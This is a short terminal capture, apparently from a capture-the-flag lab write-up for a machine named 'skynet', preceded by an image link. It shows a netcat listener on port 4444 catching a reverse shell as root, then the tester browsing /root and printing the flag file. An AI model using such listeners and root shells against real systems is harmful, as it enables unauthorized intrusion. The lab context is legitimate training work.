 ┌──(fatalfuric㉿kali)-[~/Desktop/startup]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [] from (UNKNOWN) [10.10.181.238] 42598
bash: cannot set terminal process group (27853): Inappropriate ioctl for device
bash: no job control in this shell
root@skynet:/var/www/html# cd /root
cd /root
root@skynet:~# ls
ls
root.txt
root@skynet:~# cat root.txt
cat root.txt
3f0372db24753accc7179a282cd6a949
root@skynet:~#